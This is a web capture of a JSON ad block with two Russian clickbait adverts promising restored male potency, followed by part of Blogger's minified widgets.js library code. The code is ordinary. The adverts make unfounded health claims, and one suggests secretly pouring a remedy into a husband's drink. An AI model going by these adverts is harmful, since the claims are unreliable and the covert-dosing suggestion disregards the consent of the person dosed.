{"items":[{"blockId":21,"html":"<div id=\"fints-block\" class=\"fints-block\">\r\n    <div class=\"fints-block__row\">\r\n        <a href=\"//flipflap.pro/to/bzhb5wokyyryy-1-2b-aab4\" data-id=\"43700\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem fints-elem_horizontal\">\r\n            <div class=\"fints-elem__inner clearfix\">\r\n\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//flipflap.pro//images/uimg/202412/3fcf614ca864/676eb377526ea_2.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🔞 Чтобы после 40 лет удовлетворять женщин как в 20 лет, запомните - за 15 минут до...</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n        <a href=\"//flipflap.pro/to/bzhb5wokyyryy-1-2b-aac2\" data-id=\"43714\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem fints-elem_horizontal\">\r\n            <div class=\"fints-elem__inner clearfix\">\r\n\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//flipflap.pro//images/uimg/202412/8431b4f07ad9/676eb9d063ed2_2.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\"> Женщины, запишите рецепт для мужа: потенция вернется к нему за 3 минуты! Подливайте ему в...</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</div>","css":"#fints-block {\r\n    margin: 12px 0;\r\n    border: 2px dotted #000000;\r\n }\r\n#fints-block .fints-block__row {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n}\r\n#fints-block .fints-elem {\r\n    width: 50%;\r\n    border: 1px dotted #000000;\r\n}\r\n#fints-block .fints-elem__inner {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    padding: 5px;\r\n}\r\n#fints-block .fints-elem__image {\r\n    width: 32%;\r\n    line-height: 0;\r\n}\r\n#fints-block .fints-elem__picture {\r\n    width: 100%;\r\n}\r\n#fints-block .fints-elem__text {\r\n    padding-left: 5px;\r\n    width: 68%;\r\n    color: #4d4d4d;\r\n    font-family: inherit;\r\n    font-size: 15px;\r\n    line-height: 1.25;\r\n    text-align: left;\r\n    font-weight: 700;\r\n    font-style: normal;\r\n}\r\n#fints-block .fints-elem__title {\r\n    color: #0000ff;\r\n}\r\n#fints-block .fints-elem:hover .fints-elem__title {\r\n    text-decoration: underline;\r\n}\r\n#fints-block .fints-elem__more {\r\n    display: none;\r\n}","typeId":1}],"params":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/static/v1/widgets/1833189695-widgets.js
body_size: 52310
content:
(function(){var ba="&action=",ca=".wikipedia.org",da="CSSStyleDeclaration",ea="Clobbering detected",fa="Edge",ha="Element",ia="GET",ja="Never attached to DOM.",ka="SPAN",la="STYLE",ma="SW_READER_LIST_",na="SW_READER_LIST_CLOSED_",oa="Share this post",pa="_blank",qa="about:invalid#zClosurez",ra="about:invalid#zSoyz",sa="absolute",ta="attributes",ua="block",va="blog.gPlusViewType",wa="chooseWidget",xa="click",ya="collapsed",za="collapsed-backlink",Aa="collapsible",Ba="comment-editor",Ca="complete",Da="configure",
Ea="contact-form-email",Fa="contact-form-email-message",Ga="contact-form-error-message",Ha="contact-form-error-message-with-border",Ia="contact-form-name",Ja="contact-form-submit",Ka="contact-form-success-message",La="contact-form-success-message-with-border",Ma="content",Na="data-height",Oa="data-sanitizer-",Pa="data-viewurl",Qa="displayModeFull",Ra="displayModeLayout",Sa="displayModeNone",h="div",Ta="dropdown-toggle",Ua="error",Va="expanded",Wa="expanded-backlink",Xa="followers-grid",m="function",
Ya="getAttribute",Za="getElementsByTagName",$a="getPropertyValue",ab="hasAttribute",bb="hidden",cb="inline",db="layout-widget-description",eb="layout-widget-title",fb="max-height: 0;",gb="msMatchesSelector",n="none",hb="number",p="object",ib="ready",jb="removeAttribute",kb="rotate(-45deg)",lb="setAttribute",mb="status-message",nb="status-message-inner",q="string",ob="style",pb="success",qb="text/javascript",rb="thread-collapsed",tb="thread-expanded",ub="toggle",vb="visible",wb="wikipedia-search-input",
xb="wikipedia-search-more",yb="wikipedia-search-results",zb="wikipedia-search-results-header",Ab="zClosurez";function Bb(){return function(){}}function r(a){return function(){return this[a]}}function Cb(a){return function(){return a}}var u;function Db(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var Eb=typeof Object.create==m?Object.create:function(a){function b(){}b.prototype=a;return new b},Fb;
if(typeof Object.setPrototypeOf==m)Fb=Object.setPrototypeOf;else{var Gb;a:{var Hb={a:!0},Ib={};try{Ib.__proto__=Hb;Gb=Ib.a;break a}catch(a){}Gb=!1}Fb=Gb?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var Jb=Fb,Kb=typeof Object.defineProperties==m?Object.defineProperty:function(a,b,c){a!=Array.prototype&&a!=Object.prototype&&(a[b]=c.value)};
function Lb(a){a=[p==typeof window&&window,p==typeof self&&self,p==typeof global&&global,a];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var Mb=Lb(this);function Nb(a,b){if(b){var c=Mb;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];e in c||(c[e]={});c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&Kb(c,a,{configurable:!0,writable:!0,value:b})}}
function Ob(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}Nb("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ob(this,b,"endsWith");b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});
Nb("String.prototype.repeat",function(a){return a?a:function(b){var c=Ob(this,null,"repeat");if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}});
Nb("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(k){return k};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(typeof f==m){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});function Pb(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
Nb("WeakMap",function(a){function b(l){this.fa=(k+=Math.random()+1).toString();if(l){var t="undefined"!=typeof Symbol&&Symbol.iterator&&l[Symbol.iterator];for(l=t?t.call(l):{next:Db(l)};!(t=l.next()).done;)t=t.value,this.set(t[0],t[1])}}function c(){}function d(l){var t=typeof l;return t===p&&null!==l||t===m}function e(l){if(!Pb(l,g)){var t=new c;Kb(l,g,{value:t})}}function f(l){var t=Object[l];t&&(Object[l]=function(F){if(F instanceof c)return F;e(F);return t(F)})}if(function(){if(!a||!Object.seal)return!1;
try{var l=Object.seal({}),t=Object.seal({}),F=new a([[l,2],[t,3]]);if(2!=F.get(l)||3!=F.get(t))return!1;F.delete(l);F.set(t,4);return!F.has(l)&&4==F.get(t)}catch(C){return!1}}())return a;var g="$jscomp_hidden_"+Math.random();f("freeze");f("preventExtensions");f("seal");var k=0;b.prototype.set=function(l,t){if(!d(l))throw Error("Invalid WeakMap key");e(l);if(!Pb(l,g))throw Error("WeakMap key fail: "+l);l[g][this.fa]=t;return this};b.prototype.get=function(l){return d(l)&&Pb(l,g)?l[g][this.fa]:void 0};
b.prototype.has=function(l){return d(l)&&Pb(l,g)&&Pb(l[g],this.fa)};b.prototype.delete=function(l){return d(l)&&Pb(l,g)&&Pb(l[g],this.fa)?delete l[g][this.fa]:!1};return b});var Qb=typeof Object.assign==m?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Pb(d,e)&&(a[e]=d[e])}return a};Nb("Object.assign",function(a){return a||Qb});window.jstiming&&window.jstiming.load.tick("widgetJsStart");function Rb(){window.jstiming.load.tick("ol")}
function Sb(a,b){a.addEventListener?a.addEventListener("load",b,!1):a.attachEvent("onload",b)}function Tb(a,b){return a.className&&-1!=a.className.indexOf(b)?a:a.parentNode?Tb(a.parentNode,b):null}function Ub(){window.jstiming.load.tick("prt");window.tickAboveFold&&window.tickAboveFold(this)}
window.BLOG_attachCsiOnload=function(a,b){if(window.jstiming){window.jstiming.load.tick("widgetJsEnd");window.jstiming.load.tick("prt");window.jstiming.load.name=a+"blogspot";a=document.getElementsByTagName("img");for(var c=0;c<a.length;c++)a[c].complete?null!=Tb(a[c],"post")&&Ub.apply(a[c]):null!=Tb(a[c],"post")&&Sb(a[c],Ub);Sb(window,Rb);a=function(){for(var d={},e=window.blogger_blog_id,f=["google_blogger_adsense_experiment_id","blogger_csi_e","blogger_templates_experiment_id","blogger_active_experiments"],
g=[],k=f.length,l=0;l<k;l++){var t=f[l];t in window&&g.push(window[t])}e&&(d.blogId=e);0<g.length&&(d.e=g.join(","));e=("https:"==document.location.protocol?"https:":"http:")+"//csi.gstatic.com/csi";window.jstiming.report(window.jstiming.load,d,b||e)};window.addEventListener?window.addEventListener("beforeunload",a,!1):window.attachEvent("onbeforeunload",a)}};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Vb=Vb||{},v=this||self,Wb=/^[\w+/_-]+[=]{0,2}$/,Xb=null;function Yb(){}function Zb(a){a.ob=void 0;a.Aa=function(){return a.ob?a.ob:a.ob=new a}}
function $b(a){var b=typeof a;if(b==p)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return p;if("[object Array]"==c||typeof a.length==hb&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return m}else return"null";
else if(b==m&&"undefined"==typeof a.call)return p;return b}function ac(a){var b=$b(a);return"array"==b||b==p&&typeof a.length==hb}function bc(a){return $b(a)==m}function cc(a){var b=typeof a;return b==p&&null!=a||b==m}var dc="closure_uid_"+(1E9*Math.random()>>>0),ec=0;function fc(a,b,c){return a.call.apply(a.bind,arguments)}
function gc(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function w(a,b,c){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?w=fc:w=gc;return w.apply(null,arguments)}
function hc(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}}var ic=Date.now||function(){return+new Date};function x(a,b){a=a.split(".");var c=v;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}
function y(a,b){function c(){}c.prototype=b.prototype;a.N=b.prototype;a.prototype=new c;a.prototype.constructor=a};function jc(a){if(Error.captureStackTrace)Error.captureStackTrace(this,jc);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))}y(jc,Error);jc.prototype.name="CustomError";var kc;function lc(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");jc.call(this,c+a[d])}y(lc,jc);lc.prototype.name="AssertionError";var mc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a===q)return typeof b!==q||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},z=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a===q?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},nc=Array.prototype.filter?function(a,b){return Array.prototype.filter.call(a,
b,void 0)}:function(a,b){for(var c=a.length,d=[],e=0,f=typeof a===q?a.split(""):a,g=0;g<c;g++)if(g in f){var k=f[g];b.call(void 0,k,g,a)&&(d[e++]=k)}return d},oc=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f=typeof a===q?a.split(""):a,g=0;g<d;g++)g in f&&(e[g]=b.call(c,f[g],g,a));return e},pc=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=typeof a===q?
a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};function qc(a){a:{var b=rc;for(var c=a.length,d=typeof a===q?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:typeof a===q?a.charAt(b):a[b]}function sc(a,b){return 0<=mc(a,b)}function tc(a){if(!Array.isArray(a))for(var b=a.length-1;0<=b;b--)delete a[b];a.length=0}function uc(a,b){b=mc(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c}
function vc(a){return Array.prototype.concat.apply([],arguments)}function wc(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function xc(a,b,c,d){Array.prototype.splice.apply(a,yc(arguments,1))}function yc(a,b,c){return 2>=arguments.length?Array.prototype.slice.call(a,b):Array.prototype.slice.call(a,b,c)}
function zc(a){if(!arguments.length)return[];for(var b=[],c=arguments[0].length,d=1;d<arguments.length;d++)arguments[d].length<c&&(c=arguments[d].length);for(d=0;d<c;d++){for(var e=[],f=0;f<arguments.length;f++)e.push(arguments[f][d]);b.push(e)}return b}function Ac(a,b){return vc.apply([],oc(a,b,void 0))};function Bc(a){a=a.className;return typeof a===q&&a.match(/\S+/g)||[]}function Cc(a,b){var c=Bc(a),d=yc(arguments,1);Dc(c,d);a.className=c.join(" ")}function Ec(a,b){var c=Bc(a),d=yc(arguments,1);c=Fc(c,d);a.className=c.join(" ")}function Dc(a,b){for(var c=0;c<b.length;c++)sc(a,b[c])||a.push(b[c])}function Fc(a,b){return nc(a,function(c){return!sc(b,c)})}function Gc(a,b,c){for(var d=Bc(a),e=!1,f=0;f<d.length;f++)d[f]==b&&(xc(d,f--,1),e=!0);e&&(d.push(c),a.className=d.join(" "))}
function A(a,b){return sc(Bc(a),b)};function Hc(){return function(a){return 500<=Ic(a)?(a.responseText.length?document.body.innerHTML=a.responseText:window.alert(LayoutsMessages.SERVER_ERROR),!1):!0}};function Jc(a,b){var c=D,d=a.ownerDocument;b=b._GetHelper();var e=b._GetData(),f=c._GetAllData();a=Kc(d,a,h,"widget-wrap1");a=Kc(d,a,h,"widget-wrap2");a=Kc(d,a,h,"widget-wrap3");var g=Kc(d,a,h,"widget-content");if(a=e.version&&1<e.version)g.className+=" visibility",Kc(d,g,h,"layout-widget-state "+(e.isVisible?vb:"not-visible")).setAttribute("title",e.visibilityTooltipMessage);var k=Kc(d,g,h,"layout-title");if(e[eb]){var l=Kc(d,g,h,db);l.appendChild(d.createTextNode(e[eb]));l.setAttribute("title",
e[db])}k.appendChild(d.createTextNode(e["layout-title"]));e=Kc(d,g,"a","editlink");var t=b._GenerateWidgetMetadata();e.setAttribute("href",t.quickEditUrl);e.target=wa;e.onclick=function(){return c._PopupConfig(d.getElementById(t.instanceId))};a&&(e.className+=" icon");e.appendChild(d.createTextNode(f.messages.edit||"Edit"))}function Kc(a,b,c,d){a=a.createElement(c);a.className=d;b.appendChild(a);return a};function Lc(a,b){return 0==a.lastIndexOf(b,0)}var E=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};
function Mc(a,b){if(b)a=a.replace(Nc,"&amp;").replace(Oc,"&lt;").replace(Pc,"&gt;").replace(Qc,"&quot;").replace(Rc,"&#39;").replace(Sc,"&#0;");else{if(!Tc.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(Nc,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(Oc,"&lt;"));-1!=a.indexOf(">")&&(a=a.replace(Pc,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(Qc,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(Rc,"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace(Sc,"&#0;"))}return a}
var Nc=/&/g,Oc=/</g,Pc=/>/g,Qc=/"/g,Rc=/'/g,Sc=/\x00/g,Tc=/[\x00&<>"']/;function Uc(a,b){return a<b?-1:a>b?1:0};var Vc;a:{var Wc=v.navigator;if(Wc){var Xc=Wc.userAgent;if(Xc){Vc=Xc;break a}}Vc=""}function G(a){return-1!=Vc.indexOf(a)};function Yc(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function Zc(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function $c(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}function ad(a,b){for(var c in a)if(a[c]==b)return!0;return!1}function bd(a){for(var b in a)return!1;return!0}function cd(a){var b={},c;for(c in a)b[c]=a[c];return b}var dd="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function ed(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<dd.length;f++)c=dd[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};function fd(){return(G("Chrome")||G("CriOS"))&&!G(fa)};function gd(a){return function(){return a}}function hd(){return null}function id(a){return a};function jd(a,b){this.C=a===kd&&b||"";this.D=ld}jd.prototype.ma=!0;jd.prototype.ka=r("C");function md(a){return a instanceof jd&&a.constructor===jd&&a.D===ld?a.C:"type_error:Const"}function nd(a){return new jd(kd,a)}var ld={},kd={},od=nd("");function pd(a,b){this.D=a===qd&&b||"";this.F=rd}pd.prototype.ma=!0;pd.prototype.ka=function(){return this.D.toString()};pd.prototype.nb=!0;pd.prototype.C=Cb(1);function sd(a){if(a instanceof pd&&a.constructor===pd&&a.F===rd)return a.D;$b(a);return"type_error:TrustedResourceUrl"}var td=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/,rd={};
function ud(a,b,c){if(null==c)return b;if(typeof c===q)return c?a+encodeURIComponent(c):"";for(var d in c){var e=c[d];e=Array.isArray(e)?e:[e];for(var f=0;f<e.length;f++){var g=e[f];null!=g&&(b||(b=a),b+=(b.length>a.length?"&":"")+encodeURIComponent(d)+"="+encodeURIComponent(String(g)))}}return b}var qd={};function H(a,b){this.D=a===vd&&b||"";this.F=wd}H.prototype.ma=!0;H.prototype.ka=function(){return this.D.toString()};H.prototype.nb=!0;H.prototype.C=Cb(1);function xd(a){if(a instanceof H&&a.constructor===H&&a.F===wd)return a.D;$b(a);return"type_error:SafeUrl"}var yd=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;function zd(a){if(a instanceof H)return a;a=typeof a==p&&a.ma?a.ka():String(a);yd.test(a)||(a=qa);return new H(vd,a)}var wd={},vd={};function Ad(){this.C="";this.D=Bd}Ad.prototype.ma=!0;var Bd={};Ad.prototype.ka=r("C");function Cd(a){if(a instanceof Ad&&a.constructor===Ad&&a.D===Bd)return a.C;$b(a);return"type_error:SafeStyle"}function Dd(a){var b=new Ad;b.C=a;return b}var Ed=Dd("");function Fd(a){if(a instanceof H)return'url("'+xd(a).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")';a=a instanceof jd?md(a):Gd(String(a));if(/[{;}]/.test(a))throw new lc("Value does not allow [{;}], got: %s.",[a]);return a}
function Gd(a){var b=a.replace(Hd,"$1").replace(Hd,"$1").replace(Id,"url");if(Jd.test(b)){if(Kd.test(a))return Ab;for(var c=b=!0,d=0;d<a.length;d++){var e=a.charAt(d);"'"==e&&c?b=!b:'"'==e&&b&&(c=!c)}if(!b||!c||!Ld(a))return Ab}else return Ab;return Md(a)}function Ld(a){for(var b=!0,c=/^[-_a-zA-Z0-9]$/,d=0;d<a.length;d++){var e=a.charAt(d);if("]"==e){if(b)return!1;b=!0}else if("["==e){if(!b)return!1;b=!1}else if(!b&&!c.test(e))return!1}return b}
var Jd=/^[-,."'%_!# a-zA-Z0-9\[\]]+$/,Id=/\b(url\([ \t\n]*)('[ -&(-\[\]-~]*'|"[ !#-\[\]-~]*"|[!#-&*-\[\]-~]*)([ \t\n]*\))/g,Hd=/\b(calc|cubic-bezier|fit-content|hsl|hsla|linear-gradient|matrix|minmax|repeat|rgb|rgba|(rotate|scale|translate)(X|Y|Z|3d)?)\([-+*/0-9a-z.%\[\], ]+\)/g,Kd=/\/\*/;function Md(a){return a.replace(Id,function(b,c,d,e){var f="";d=d.replace(/^(['"])(.*)\1$/,function(g,k,l){f=k;return l});b=zd(d).ka();return c+f+b+f+e})};function Nd(){this.C="";this.D=Od}Nd.prototype.ma=!0;var Od={};
function Pd(a,b){if(-1!=a.indexOf("<"))throw Error("Selector does not allow '<', got: "+a);var c=a.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=^$|]+$/.test(c))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=^$|] and strings, got: "+a);a:{for(var d={"(":")","[":"]"},e=[],f=0;f<c.length;f++){var g=c[f];if(d[g])e.push(d[g]);else if(ad(d,g)&&e.pop()!=g){c=!1;break a}}c=0==e.length}if(!c)throw Error("() and [] in selector must be balanced, got: "+a);
if(!(b instanceof Ad)){c="";for(var k in b){if(!/^[-_a-zA-Z0-9]+$/.test(k))throw Error("Name allows only [-_a-zA-Z0-9], got: "+k);d=b[k];null!=d&&(d=Array.isArray(d)?oc(d,Fd).join(" "):Fd(d),c+=k+":"+d+";")}b=c?Dd(c):Ed}a=a+"{"+Cd(b).replace(/</g,"\\3C ")+"}";return Qd(a)}function Rd(a){function b(d){Array.isArray(d)?z(d,b):c+=Sd(d)}var c="";z(arguments,b);return Qd(c)}Nd.prototype.ka=r("C");
function Sd(a){if(a instanceof Nd&&a.constructor===Nd&&a.D===Od)return a.C;$b(a);return"type_error:SafeStyleSheet"}function Qd(a){var b=new Nd;b.C=a;return b}var Td=Qd("");function Ud(){this.D="";this.G=Vd;this.F=null}Ud.prototype.nb=!0;Ud.prototype.C=r("F");Ud.prototype.ma=!0;Ud.prototype.ka=function(){return this.D.toString()};function Wd(a){if(a instanceof Ud&&a.constructor===Ud&&a.G===Vd)return a.D;$b(a);return"type_error:SafeHtml"}function Xd(a){if(a instanceof Ud)return a;var b=typeof a==p,c=null;b&&a.nb&&(c=a.C());return Yd(Mc(b&&a.ma?a.ka():String(a)),c)}
function Zd(a){function b(f){Array.isArray(f)?z(f,b):(f=Xd(f),e.push(Wd(f).toString()),f=f.C(),0==d?d=f:0!=f&&d!=f&&(d=null))}var c=Xd($d),d=c.C(),e=[];z(a,b);return Yd(e.join(Wd(c).toString()),d)}function ae(a){return Zd(Array.prototype.slice.call(arguments))}var Vd={};function Yd(a,b){return be(a,b)}function be(a,b){var c=new Ud;c.D=a;c.F=b;return c}be("<!DOCTYPE html>",0);var $d=be("",0),ce=be("<br>",0);function de(a,b,c){md(a);md(a);return be(b,c||null)}function ee(a){var b=nd("Output of CSS sanitizer");md(b);md(b);return Dd(a)};var fe=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement(h),b=document.createElement(h);b.appendChild(document.createElement(h));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=Wd($d);return!b.parentElement});function ge(a,b){if(fe())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=Wd(b)}function he(a,b){a.src=sd(b).toString()}
function ie(a,b){a.src=sd(b);if(null===Xb)b:{b=v.document;if((b=b.querySelector&&b.querySelector("script[nonce]"))&&(b=b.nonce||b.getAttribute("nonce"))&&Wb.test(b)){Xb=b;break b}Xb=""}b=Xb;b&&a.setAttribute("nonce",b)}function je(a){var b=window.location;a instanceof H||a instanceof H||(a=typeof a==p&&a.ma?a.ka():String(a),yd.test(a)||(a=qa),a=new H(vd,a));b.href=xd(a)};function ke(a){return a=Mc(a,void 0)}function le(a){for(var b=0;2>b;b++){var c="\"'".charAt(b);if(a.charAt(0)==c&&a.charAt(a.length-1)==c)return a.substring(1,a.length-1)}return a}var me=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};function ne(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})}function oe(a){return a.replace(/(^|[\s]+)([a-z])/g,function(b,c,d){return c+d.toUpperCase()})};function pe(a){pe[" "](a);return a}pe[" "]=Yb;function qe(a,b){var c=re;return Object.prototype.hasOwnProperty.call(c,a)?c[a]:c[a]=b(a)};var se=G("Opera"),I=G("Trident")||G("MSIE"),te=G(fa),ue=G("Gecko")&&!(-1!=Vc.toLowerCase().indexOf("webkit")&&!G(fa))&&!(G("Trident")||G("MSIE"))&&!G(fa),ve=-1!=Vc.toLowerCase().indexOf("webkit")&&!G(fa);function we(){var a=v.document;return a?a.documentMode:void 0}var xe;
a:{var ye="",ze=function(){var a=Vc;if(ue)return/rv:([^\);]+)(\)|;)/.exec(a);if(te)return/Edge\/([\d\.]+)/.exec(a);if(I)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(ve)return/WebKit\/(\S+)/.exec(a);if(se)return/(?:Version)[ \/]?(\S+)/.exec(a)}();ze&&(ye=ze?ze[1]:"");if(I){var Ae=we();if(null!=Ae&&Ae>parseFloat(ye)){xe=String(Ae);break a}}xe=ye}var Be=xe,re={};
function Ce(a){return qe(a,function(){for(var b=0,c=E(String(Be)).split("."),d=E(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var g=c[f]||"",k=d[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=Uc(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||Uc(0==g[2].length,0==k[2].length)||Uc(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})}var De;
if(v.document&&I){var Ee=we();De=Ee?Ee:parseInt(Be,10)||void 0}else De=void 0;var Fe=De;try{(new self.OffscreenCanvas(0,0)).getContext("2d")}catch(a){}var Ge=!I||9<=Number(Fe),He=I&&!Ce("9"),Ie=I||se||ve;function Je(a,b){this.x=void 0!==a?a:0;this.y=void 0!==b?b:0}Je.prototype.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};Je.prototype.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};function Ke(a,b){this.width=a;this.height=b}Ke.prototype.ha=function(){return!(this.width*this.height)};Ke.prototype.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};Ke.prototype.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};function J(a){return Le(document,a)}function Le(a,b){return typeof b===q?a.getElementById(b):b}function Me(a,b){var c=b||document;return c.querySelectorAll&&c.querySelector?c.querySelectorAll("."+a):Ne(document,"*",a,b)}function K(a,b){var c=b||document;if(c.getElementsByClassName)a=c.getElementsByClassName(a)[0];else{c=document;var d=b||c;a=d.querySelectorAll&&d.querySelector&&a?d.querySelector(a?"."+a:""):Ne(c,"*",a,b)[0]||null}return a||null}
function Ne(a,b,c,d){a=d||a;b=b&&"*"!=b?String(b).toUpperCase():"";if(a.querySelectorAll&&a.querySelector&&(b||c))return a.querySelectorAll(b+(c?"."+c:""));if(c&&a.getElementsByClassName){a=a.getElementsByClassName(c);if(b){d={};for(var e=0,f=0,g;g=a[f];f++)b==g.nodeName&&(d[e++]=g);d.length=e;return d}return a}a=a.getElementsByTagName(b||"*");if(c){d={};for(f=e=0;g=a[f];f++)b=g.className,typeof b.split==m&&sc(b.split(/\s+/),c)&&(d[e++]=g);d.length=e;return d}return a}
function Oe(a,b){Yc(b,function(c,d){c&&typeof c==p&&c.ma&&(c=c.ka());d==ob?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:Pe.hasOwnProperty(d)?a.setAttribute(Pe[d],c):Lc(d,"aria-")||Lc(d,"data-")?a.setAttribute(d,c):a[d]=c})}var Pe={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
function Qe(a,b,c){return Re(document,arguments)}function Re(a,b){var c=String(b[0]),d=b[1];if(!Ge&&d&&(d.name||d.type)){c=["<",c];d.name&&c.push(' name="',ke(d.name),'"');if(d.type){c.push(' type="',ke(d.type),'"');var e={};ed(e,d);delete e.type;d=e}c.push(">");c=c.join("")}c=Se(a,c);d&&(typeof d===q?c.className=d:Array.isArray(d)?c.className=d.join(" "):Oe(c,d));2<b.length&&Te(a,c,b);return c}
